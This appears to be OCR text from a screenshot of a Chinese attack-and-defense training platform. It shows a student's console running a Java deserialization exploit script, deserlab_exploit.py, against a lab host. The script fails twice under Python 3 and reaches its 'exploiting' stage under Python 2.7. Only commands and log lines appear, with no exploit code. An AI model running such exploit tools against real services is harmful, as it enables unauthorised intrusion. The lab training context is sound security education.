 在线教育网
在线教育网
在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=83
知攻善防实验室
译 百度翻译
chatgpt
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
视频
音乐
网盘
图片
短信
邮箱
虚拟机
»
所有书签
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-00001a73)
Send CtrlAltDel
2024-09-28 03:16:44,144 - INFO - java serialization handshake
Traceback (most recent call last):
  File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 88, in <module>
    mydeser.javaserial()
  File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 36, in javaserial
    self.s.sendall(blob)
TypeError: a bytes-like object is required, not 'str'
C:\Users\student\Desktop\Java配套教学工具>python deserlab_exploit.py 192.168.3.100 6666 1.hex
2024-09-28 03:16:58,816 - INFO - Connecting
2024-09-28 03:16:58,816 - INFO - java serialization handshake
Traceback (most recent call last):
  File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 88, in <module>
    mydeser.javaserial()
  File "C:\Users\student\Desktop\Java配套教学工具\deserlab_exploit.py", line 36, in javaserial
    self.s.sendall(blob)
TypeError: a bytes-like object is required, not 'str'
C:\Users\student\Desktop\Java配套教学工具>conda info --env
# conda environments:
#
base                     C:\ProgramData\anaconda3
pentest                  C:\Users\student\.conda\envs\pentest
C:\Users\student\Desktop\Java配套教学工具>conda activate pentest
(pentest) C:\Users\student\Desktop\Java配套教学工具>python -V
Python 2.7.18 :: Anaconda, Inc.
(pentest) C:\Users\student\Desktop\Java配套教学工具>python deserlab_exploit.py 192.168.3.100 6666 xxx.hex
2024-09-28 03:39:37,387 - INFO - Connecting
2024-09-28 03:39:37,387 - INFO - java serialization handshake
2024-09-28 03:39:37,403 - INFO - protocol specific handshake
2024-09-28 03:39:37,448 - INFO - protocol specific version handshake
2024-09-28 03:39:37,496 - INFO - sending name of connected client
2024-09-28 03:39:37,496 - INFO - exploiting
(pentest) C:\Users\student\Desktop\Java配套教学工具>